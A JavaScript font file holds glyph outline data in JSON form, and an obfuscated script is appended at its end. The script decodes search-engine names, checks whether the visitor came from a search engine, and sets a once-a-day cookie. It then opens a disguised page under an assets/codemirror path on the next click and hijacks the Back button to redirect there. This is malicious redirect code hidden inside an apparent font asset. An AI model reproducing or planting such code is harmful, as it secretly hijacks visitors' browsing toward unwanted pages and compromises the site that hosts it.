0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm141,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm192,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":244},"\u1ef2":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm156,-284r29,0r19,51r-10,0","w":201},"\u1ef3":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm81,-220r29,0r19,51r-10,0","w":143},"\u2015":{"d":"22,-62r7,-23r264,0r-6,23r-265,0","w":270},"\u201b":{"d":"95,-248v34,12,-16,30,-13,51v0,7,3,17,10,28r-9,8v-22,-31,-23,-79,12,-87","w":86},"\u203e":{"d":"50,-329r173,0r0,13r-173,0r0,-13","w":158},"\u20a4":{"d":"201,-206v-1,22,-36,1,-47,5v-35,8,-39,48,-53,91r42,0r-4,11r-41,0r-3,15r42,0r-4,11r-41,0v-7,23,-15,41,-24,53v38,-9,96,27,99,-26r9,0v-3,32,-10,50,-40,50v-49,0,-75,-11,-118,1r2,-10v39,-4,34,-33,45,-68r-30,0r3,-11r30,0r4,-15r-31,0r4,-11r30,0v24,-73,58,-109,100,-109v18,0,26,4,26,13","w":172},"\u2116":{"d":"60,-145v-2,14,23,37,-1,41v-37,-19,-4,-87,24,-91v14,-8,55,-11,78,-17r40,168v22,-55,18,-170,90,-174v20,-1,33,23,12,26v-58,-22,-63,41,-75,91r-28,117v-29,-44,-38,-118,-56,-186v-16,47,-23,189,-93,189v-18,0,-34,-6,-35,-21v5,-25,31,6,42,6v18,0,33,-19,45,-58v12,-39,24,-86,34,-142v-32,2,-79,14,-77,51xm302,-137v19,0,31,14,31,36v0,30,-22,69,-52,69v-20,0,-31,-16,-31,-35v-1,-31,21,-72,52,-70xm284,-39v18,0,29,-43,28,-67v0,-16,-4,-24,-12,-24v-18,1,-30,44,-29,66v0,17,4,25,13,25xm239,-12r77,0r0,12r-77,0r0,-12","w":325},"\u212e":{"d":"43,-93v0,-85,99,-132,158,-75v18,17,27,42,28,75r-145,0r0,65v37,36,99,25,122,-22r12,7v-23,33,-39,47,-82,49v-55,1,-93,-44,-93,-99xm189,-106r0,-53v-28,-28,-79,-28,-105,1r0,52r105,0","w":216},"\u215b":{"d":"72,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8xm77,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u215c":{"d":"77,-160v14,-1,48,-27,22,-39v-9,-3,-20,18,-30,8v12,-13,25,-19,37,-19v35,1,20,37,0,45v13,1,21,9,21,21v0,23,-33,46,-59,46v-10,0,-22,-4,-23,-12v4,-16,21,4,29,4v19,0,49,-43,17,-49v-4,0,-9,1,-15,3xm75,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u215d":{"d":"104,-141v6,-23,-40,-19,-26,-45v-1,-29,38,-20,66,-27v-7,8,-5,21,-23,18v-22,1,-32,-3,-32,11v11,8,36,15,32,35v1,26,-32,51,-59,51v-22,0,-28,-15,-11,-18v6,-1,12,9,19,8v16,0,34,-18,34,-33xm73,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u215e":{"d":"59,-107v10,-37,34,-48,66,-88v-19,3,-45,-10,-49,11r-10,0v5,-13,8,-22,9,-26v15,3,54,2,75,1v-46,53,-59,56,-73,109v-5,6,-20,3,-18,-7xm67,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u2302":{"d":"27,0r0,-111r81,-92r81,92r0,111r-162,0xm41,-14r134,0r0,-91r-67,-76r-67,76r0,91","w":216},"\u2310":{"d":"59,-143r156,0r0,20r-136,0r0,60r-20,0r0,-80","w":216},"\u2320":{"d":"159,-287v-13,2,-10,10,-10,31r0,346r-25,0r0,-318v-1,-40,18,-74,51,-77v25,-2,35,32,9,35v-15,2,-15,-16,-25,-17","w":216},"\u2321":{"d":"115,72v12,-2,9,-10,9,-31r0,-346r26,0r0,318v1,40,-19,75,-52,78v-25,2,-32,-33,-9,-36v13,-1,17,15,26,17","w":216},"\u2500":{"d":"260,-94r-263,0r0,-31r263,0r0,31"},"\u2502":{"d":"113,109r0,-437r31,0r0,437r-31,0"},"\u250c":{"d":"260,-125r0,31r-116,0r0,203r-31,0r0,-234r147,0"},"\u2510":{"d":"113,-94r-116,0r0,-31r147,0r0,234r-31,0r0,-203"},"\u2514":{"d":"113,-94r0,-234r31,0r0,203r116,0r0,31r-147,0"},"\u2518":{"d":"144,-94r-147,0r0,-31r116,0r0,-203r31,0r0,234"},"\u251c":{"d":"113,109r0,-437r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0"},"\u2524":{"d":"113,109r0,-203r-116,0r0,-31r116,0r0,-203r31,0r0,437r-31,0"},"\u252c":{"d":"113,-94r-116,0r0,-31r263,0r0,31r-116,0r0,203r-31,0r0,-203"},"\u2534":{"d":"260,-94r-263,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31"},"\u253c":{"d":"113,-94r-116,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0r0,-203"},"\u2550":{"d":"260,-127r-263,0r0,-31r263,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},"\u2551":{"d":"146,109r0,-437r31,0r0,437r-31,0xm80,109r0,-437r30,0r0,437r-30,0"},"\u2552":{"d":"113,109r0,-267r147,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0"},"\u2553":{"d":"80,109r0,-234r180,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-30,0"},"\u2554":{"d":"110,109r-30,0r0,-267r180,0r0,31r-150,0r0,236xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0"},"\u2555":{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r147,0r0,267r-31,0r0,-169"},"\u2556":{"d":"79,109r0,-203r-82,0r0,-31r180,0r0,234r-31,0r0,-203r-36,0r0,203r-31,0"},"\u2557":{"d":"146,109r0,-236r-149,0r0,-31r180,0r0,267r-31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169"},"\u2558":{"d":"113,-60r0,-268r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-147,0"},"\u2559":{"d":"260,-94r-180,0r0,-234r30,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31"},"\u255a":{"d":"110,-328r0,237r150,0r0,31r-180,0r0,-268r30,0xm177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170"},"\u255b":{"d":"144,-60r-147,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,268"},"\u255c":{"d":"177,-94r-180,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,234"},"\u255d":{"d":"146,-328r31,0r0,268r-180,0r0,-31r149,0r0,-237xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0"},"\u255e":{"d":"113,109r0,-437r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0"},"\u255f":{"d":"146,109r0,-437r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0xm80,109r0,-437r30,0r0,437r-30,0"},"\u2560":{"d":"80,109r0,-437r30,0r0,437r-30,0xm146,-127r0,-201r31,0r0,170r83,0r0,31r-114,0xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0"},"\u2561":{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,437r-31,0r0,-169"},"\u2562":{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,437r-31,0xm146,109r0,-437r31,0r0,437r-31,0"},"\u2563":{"d":"146,109r0,-437r31,0r0,437r-31,0xm110,-328r0,201r-113,0r0,-31r82,0r0,-170r31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169"},"\u2564":{"d":"260,-127r-263,0r0,-31r263,0r0,31xm113,-60r-116,0r0,-31r263,0r0,31r-116,0r0,169r-31,0r0,-169"},"\u2565":{"d":"79,109r0,-203r-82,0r0,-31r263,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-31,0"},"\u2566":{"d":"260,-127r-263,0r0,-31r263,0r0,31xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0"},"\u2567":{"d":"260,-127r-263,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},"\u2568":{"d":"260,-94r-263,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31"},"\u2569":{"d":"110,-127r-113,0r0,-31r82,0r0,-170r31,0r0,201xm260,-127r-114,0r0,-201r31,0r0,170r83,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},"\u256a":{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0r0,-169"},"\u256b":{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0r0,-203r-36,0r0,203r-31,0"},"\u256c":{"d":"177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0"},"\u2580":{"d":"260,-109r-263,0r0,-219r263,0r0,219"},"\u2584":{"d":"260,109r-263,0r0,-218r263,0r0,218"},"\u2588":{"d":"-3,109r0,-437r263,0r0,437r-263,0"},"\u258c":{"d":"-3,109r0,-437r131,0r0,437r-131,0"},"\u2590":{"d":"128,109r0,-437r132,0r0,437r-132,0"},"\u2591":{"d":"19,-328r22,0r0,22r-22,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm63,-284r22,0r0,22r-22,0r0,-22xm150,-284r22,0r0,22r-22,0r0,-22xm238,-284r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm238,-196r22,0r0,22r-22,0r0,-22xm150,-196r22,0r0,22r-22,0r0,-22xm63,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-109r22,0r0,22r-22,0r0,-22xm150,-109r22,0r0,22r-22,0r0,-22xm63,-109r22,0r0,22r-22,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm63,-21r22,0r0,22r-22,0r0,-22xm150,-21r22,0r0,22r-22,0r0,-22xm238,-21r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm63,67r22,0r0,22r-22,0r0,-22xm150,67r22,0r0,22r-22,0r0,-22xm238,67r22,0r0,22r-22,0r0,-22"},"\u2592":{"d":"19,-328r22,0r0,22r-22,0r0,-22xm63,-328r21,0r0,22r-21,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm150,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm238,-328r22,0r0,22r-22,0r0,-22xm-3,-284r22,0r0,22r-22,0r0,-22xm41,-284r22,0r0,22r-22,0r0,-22xm84,-284r22,0r0,22r-22,0r0,-22xm128,-284r22,0r0,22r-22,0r0,-22xm172,-284r22,0r0,22r-22,0r0,-22xm216,-284r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm63,-240r21,0r0,22r-21,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm150,-240r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm238,-240r22,0r0,22r-22,0r0,-22xm-3,-196r22,0r0,22r-22,0r0,-22xm41,-196r22,0r0,22r-22,0r0,-22xm84,-196r22,0r0,22r-22,0r0,-22xm128,-196r22,0r0,22r-22,0r0,-22xm172,-196r22,0r0,22r-22,0r0,-22xm216,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm63,-152r21,0r0,22r-21,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm150,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-152r22,0r0,22r-22,0r0,-22xm-3,-109r22,0r0,22r-22,0r0,-22xm84,-109r22,0r0,22r-22,0r0,-22xm128,-109r22,0r0,22r-22,0r0,-22xm172,-109r22,0r0,22r-22,0r0,-22xm216,-109r22,0r0,22r-22,0r0,-22xm41,-109r22,0r0,22r-22,0r0,-22xm238,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm150,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm63,-65r21,0r0,22r-21,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm-3,-21r22,0r0,22r-22,0r0,-22xm41,-21r22,0r0,22r-22,0r0,-22xm84,-21r22,0r0,22r-22,0r0,-22xm128,-21r22,0r0,22r-22,0r0,-22xm172,-21r22,0r0,22r-22,0r0,-22xm216,-21r22,0r0,22r-22,0r0,-22xm238,23r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm150,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm63,23r21,0r0,22r-21,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm-3,67r22,0r0,22r-22,0r0,-22xm41,67r22,0r0,22r-22,0r0,-22xm84,67r22,0r0,22r-22,0r0,-22xm128,67r22,0r0,22r-22,0r0,-22xm172,67r22,0r0,22r-22,0r0,-22xm216,67r22,0r0,22r-22,0r0,-22"},"\u2593":{"d":"263,-262r0,66r-22,0r0,22r22,0r0,65r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,21r-263,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-66r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r21,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,44r-22,0r0,22r22,0xm22,-284r0,22r22,0r0,-22r-22,0xm66,-284r0,22r22,0r0,-22r-22,0xm110,-284r0,22r21,0r0,-22r-21,0xm153,-284r0,22r22,0r0,-22r-22,0xm197,-284r0,22r22,0r0,-22r-22,0xm241,-240r-22,0r0,22r22,0r0,-22xm197,-240r-22,0r0,22r22,0r0,-22xm153,-240r-22,0r0,22r22,0r0,-22xm110,-240r-22,0r0,22r22,0r0,-22xm66,-240r-22,0r0,22r22,0r0,-22xm22,-196r0,22r22,0r0,-22r-22,0xm66,-196r0,22r22,0r0,-22r-22,0xm110,-196r0,22r21,0r0,-22r-21,0xm153,-196r0,22r22,0r0,-22r-22,0xm197,-196r0,22r22,0r0,-22r-22,0xm66,-152r-22,0r0,22r22,0r0,-22xm88,-152r0,22r22,0r0,-22r-22,0xm131,-152r0,22r22,0r0,-22r-22,0xm175,-152r0,22r22,0r0,-22r-22,0xm219,-152r0,22r22,0r0,-22r-22,0xm22,-109r0,22r22,0r0,-22r-22,0xm110,-109r0,22r21,0r0,-22r-21,0xm88,-87r0,-22r-22,0r0,22r22,0xm153,-109r0,22r22,0r0,-22r-22,0xm197,-109r0,22r22,0r0,-22r-22,0xm241,-43r0,-22r-22,0r0,22r22,0xm197,-43r0,-22r-22,0r0,22r22,0xm153,-43r0,-22r-22,0r0,22r22,0xm110,-43r0,-22r-22,0r0,22r22,0xm66,-43r0,-22r-22,0r0,22r22,0xm22,-21r0,22r22,0r0,-22r-22,0xm66,-21r0,22r22,0r0,-22r-22,0xm110,-21r0,22r21,0r0,-22r-21,0xm153,-21r0,22r22,0r0,-22r-22,0xm197,-21r0,22r22,0r0,-22r-22,0xm241,45r0,-22r-22,0r0,22r22,0xm197,45r0,-22r-22,0r0,22r22,0xm153,45r0,-22r-22,0r0,22r22,0xm110,45r0,-22r-22,0r0,22r22,0xm66,45r0,-22r-22,0r0,22r22,0xm22,67r0,22r22,0r0,-22r-22,0xm66,67r0,22r22,0r0,-22r-22,0xm110,67r0,22r21,0r0,-22r-21,0xm153,67r0,22r22,0r0,-22r-22,0xm197,67r0,22r22,0r0,-22r-22,0","w":262},"\u25a0":{"d":"26,-166r166,0r0,166r-166,0r0,-166","w":217},"\u25ac":{"d":"0,-124r360,0r0,68r-360,0r0,-68","w":360},"\u25b2":{"d":"53,0r125,-249r125,249r-250,0","w":356},"\u25ba":{"d":"51,-249r255,127r-255,127r0,-254","w":356},"\u25bc":{"d":"303,-244r-125,249r-125,-249r250,0","w":356},"\u25c4":{"d":"306,-249r0,254r-255,-127","w":356},"\u25cb":{"d":"108,-179v41,0,77,35,77,77v0,42,-36,78,-77,78v-41,0,-77,-36,-77,-78v0,-42,36,-77,77,-77xm108,-37v34,0,64,-31,64,-65v0,-35,-29,-64,-64,-64v-34,0,-64,31,-64,64v0,33,30,65,64,65","w":216},"\u25d8":{"d":"22,0r0,-172r172,0r0,172r-172,0xm108,-51v19,0,35,-16,35,-35v0,-19,-16,-36,-35,-36v-19,0,-36,17,-36,36v0,19,17,35,36,35","w":216},"\u25d9":{"d":"7,0r0,-203r203,0r0,203r-203,0xm108,-24v41,0,78,-36,78,-77v0,-41,-37,-78,-78,-78v-41,0,-77,36,-77,78v0,42,35,77,77,77xm108,-166v34,0,64,30,64,65v0,34,-30,64,-64,64v-34,0,-64,-30,-64,-64v0,-34,30,-65,64,-65","w":216},"\u263a":{"d":"184,-203v60,0,112,52,112,112v0,60,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm184,5v51,0,96,-46,96,-96v0,-50,-45,-96,-96,-96v-51,0,-96,45,-96,96v0,51,45,96,96,96xm141,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm227,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm132,-55r11,-6v16,33,66,34,81,0r12,6v-22,46,-82,45,-104,0","w":367},"\u263b":{"d":"189,-203v60,0,112,51,112,112v0,61,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm146,-100v8,0,15,-6,15,-14v0,-8,-7,-14,-15,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14xm232,-100v8,0,15,-7,15,-14v0,-7,-7,-14,-15,-14v-7,-1,-14,7,-14,14v0,7,7,15,14,14xm138,-55v21,46,81,45,103,0r-11,-6v-16,33,-66,34,-81,0","w":378},"\u263c":{"d":"159,-285r13,0r0,59v22,1,42,9,61,25r51,-50r9,9r-50,51v16,21,25,42,25,63r59,0r0,12r-59,0v-2,22,-10,42,-25,61r50,51r-10,9r-50,-49v-20,15,-40,22,-61,24r0,59r-13,0r0,-59v-24,-3,-44,-11,-61,-24r-52,49r-9,-9r50,-51v-15,-18,-23,-39,-25,-62r-59,0r0,-12r59,0v2,-23,10,-43,25,-61r-50,-51r9,-10r51,50v21,-15,42,-24,62,-25r0,-59xm165,-33v48,0,90,-42,90,-90v0,-47,-43,-90,-90,-90v-48,0,-90,42,-90,90v0,48,42,90,90,90","w":330},"\u2640":{"d":"183,-168v0,45,-36,81,-79,83r0,65r73,0r0,9r-73,0r0,70r-10,0r0,-70r-73,0r0,-9r73,0r0,-65v-42,-3,-78,-37,-78,-83v-1,-45,38,-84,83,-84v45,0,84,39,84,84xm99,-93v40,0,75,-35,75,-75v0,-40,-35,-75,-75,-75v-40,0,-75,35,-75,75v0,40,35,75,75,75","w":198},"\u2642":{"d":"96,-191v50,-17,51,-21,99,-50r5,2v4,42,13,78,28,108r-4,3v-17,-22,-30,-46,-39,-73r-52,111v24,9,51,42,51,76v0,44,-38,74,-81,74v-45,0,-85,-37,-85,-81v0,-52,53,-94,107,-72r51,-112v-25,11,-52,16,-80,18r0,-4xm162,-21v0,-37,-34,-70,-69,-70v-36,-1,-68,32,-68,67v-1,38,32,70,69,70v37,0,68,-31,68,-67","w":240},"\u2660":{"d":"95,-82v-15,46,-81,43,-84,-5v0,-18,11,-36,33,-54v31,-25,48,-50,52,-75v5,54,79,73,85,128v2,21,-18,41,-38,40v-18,0,-33,-12,-45,-34v-1,51,22,72,67,75r1,7r-140,0r2,-7v45,1,70,-28,67,-75","w":191},"\u2663":{"d":"179,-48v-28,-2,-44,-17,-58,-42v2,55,22,76,71,84r2,6r-149,0r1,-6v50,-7,70,-31,71,-84v-10,24,-30,41,-58,42v-25,1,-48,-22,-48,-49v0,-37,36,-64,71,-40v-27,-33,-4,-79,36,-79v41,-1,66,48,37,79v36,-23,71,2,72,39v1,27,-21,51,-48,50","w":238},"\u2665":{"d":"107,-172v4,-56,97,-57,95,0v-1,36,-14,47,-37,78v-32,43,-53,75,-58,98v-12,-52,-61,-94,-90,-146v-18,-34,3,-74,39,-74v24,0,41,15,51,44","w":212},"\u2666":{"d":"91,-216v22,38,50,74,81,110v-15,16,-69,86,-81,110v-12,-22,-38,-59,-80,-110v38,-45,65,-82,80,-110","w":182},"\u266a":{"d":"5,25v0,-65,101,-89,163,-54r-5,-241r10,0v25,14,96,77,100,105v0,4,-6,12,-10,12v-23,-15,-61,-60,-88,-74r4,242v0,80,-174,95,-174,10","w":277},"\u266b":{"d":"53,33v0,-43,53,-65,93,-42r0,-201r164,-51r0,228v2,48,-21,67,-63,69v-31,1,-49,-18,-50,-46v0,-43,52,-65,93,-42r0,-149r-123,38r0,172v1,45,-22,70,-65,70v-28,0,-49,-18,-49,-46","w":360},"\uf005":{"d":"41,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":107},"\uf006":{"d":"104,-141v6,-23,-40,-19,-26,-45v-1,-29,38,-20,66,-27v-7,8,-5,21,-23,18v-22,1,-32,-3,-32,11v11,8,36,15,32,35v1,26,-32,51,-59,51v-22,0,-28,-15,-11,-18v6,-1,12,9,19,8v16,0,34,-18,34,-33","w":95},"\uf007":{"d":"59,-107v10,-37,34,-48,66,-88v-19,3,-45,-10,-49,11r-10,0v5,-13,8,-22,9,-26v15,3,54,2,75,1v-46,53,-59,56,-73,109v-5,6,-20,3,-18,-7","w":95},"\uf008":{"d":"70,-181v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm105,-202v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm80,-105v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":95},"\u00a4":{"d":"189,-43v-23,22,-72,22,-95,0r-17,17r-13,-14r17,-17v-20,-24,-22,-69,0,-93r-17,-17r13,-14r17,18v22,-22,72,-22,95,0r17,-18r13,14r-17,17v22,23,22,70,0,93r17,17r-13,14xm198,-103v0,-31,-25,-56,-56,-56v-30,0,-56,25,-56,56v0,31,26,57,56,57v31,0,56,-26,56,-57","w":216}}});(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","plugins","codemirror","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
